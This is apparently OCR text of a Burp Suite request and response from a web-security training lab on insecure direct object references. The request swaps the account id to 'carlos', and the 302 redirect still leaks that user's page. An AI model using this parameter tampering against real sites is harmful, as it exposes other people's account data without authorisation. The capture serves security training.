 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlosHTTP/2
2 Host: 0a1c00a20351f0fe811e2fa100ce00e1.web-security-academy.net
3 Cookie: session=pYoSSoJb3pBjH78IecTIiFA29Y1dz5MV
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a1c00a20351f0fe811e2fa100ce00e1.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data
leakage in redirect
</h2>
23 <button id='submitSolution' class='button' method='POST' path
='/submitSolution' parameter='answer' >
Submit solution
</button>
24 <script src='/resources/labheader/js/submitSolution.js'>
</script>
25 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-
id-controlled-by-request-parameter-with-data-leakage-in-redir
ect'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;